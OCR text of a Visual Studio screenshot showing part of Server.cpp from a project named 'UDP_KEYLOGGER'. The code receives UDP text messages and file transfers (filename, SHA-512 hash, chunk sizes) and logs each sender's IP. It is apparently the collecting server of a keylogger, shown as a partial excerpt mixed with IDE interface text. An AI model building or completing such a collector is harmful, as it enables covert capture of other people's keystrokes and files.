 UDP_KEYLOGGER - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team vMicro Tools Test Analyze Window Help
Jens Lindström JL
Debug x86 Start
Team Explorer - Synchronization
Search Work Items (Ctrl+ä)
Synchronization | keylogger
Branch: master
Sync | Fetch | Pull | Push | Actions
Incoming Commits
Fetch | Pull
There are no incoming commits.
Outgoing Commits
Push | View Summary
There are no outgoing commits.
Client.cpp Server.cpp
Server (Global Scope) main()
121 cout << "bytesInput error: " << WSAGetLastError() << endl;
122 break;
123 }
124 char clientIp[256];
125 ZeroMemory(clientIp, 256);
126
127 inet_ntop(AF_INET, &client.sin_addr, clientIp, 256);
128 if (equal(begin(clientIp), end(clientIp), begin(fclientip)))
129 {
130 stringstream temp;
131 for (auto i = buf.begin(); i != buf.end(); ++i) {
132 temp << *i;
133 }
134 temp << "\b";
135 con_print(text_stream, temp.str());
136 }
137 else
138 {
139 cout << "(" << currentDateTime() << ") -> New [Text] recvRequest:" << string(clientIp);
140 stringstream temp;
141 temp << clientIp << " : "<< "[" << typbuf << "]" << endl; //prints ip, type and message
142 for (auto i = buf.begin(); i != buf.end(); ++i) {
143 temp << *i;
144 }
145 temp << "\b";
146 copy(begin(clientIp), end(clientIp), begin(fclientip));
147 con_print(text_stream, temp.str());
148 }
149
150 // done getting message from user.
151 }
152 else if (type == "DATA") {
153 const clock_t begin_time = clock();
154 int pre_name = recvfrom(in, filename, 4096, 0, (sockaddr*)&client, &clientLength); // gets filename
155 if (pre_name == SOCKET_ERROR) {
156 cout << "pre_name error: " << WSAGetLastError() << endl;
157 break;
158 }
159 int pre_hash = recvfrom(in, hash, 512, 0, (sockaddr*)&client, &clientLength); // gets file hash in sha512
160 if (pre_hash == SOCKET_ERROR) {
161 cout << "pre_hash error: " << WSAGetLastError() << endl;
162 break;
163 }
164 int pre_bytes = recvfrom(in, sizebuf, 1024, 0, (sockaddr*)&client, &clientLength); // per split size
165 if (pre_bytes == SOCKET_ERROR) {
166 cout << "pre_bytes error: " << WSAGetLastError() << endl;
167 break;
168 }
169
170 int pre_split = recvfrom(in, split_sz, 1024, 0, (sockaddr*)&client, &clientLength); // # of  splits
171 if (pre_split == SOCKET_ERROR) {
172 cout << "pre_bytes error: " << WSAGetLastError() << endl;
Server Explorer
Toolbox
Properties
Solution Explorer
100 %
Buffer Graph: C/C++ (TextBuffer) Pos 3783
Output Error List
Ready Ln 129 Col 14 Ch 5 INS 0 21 keylogger master
SWE 21:03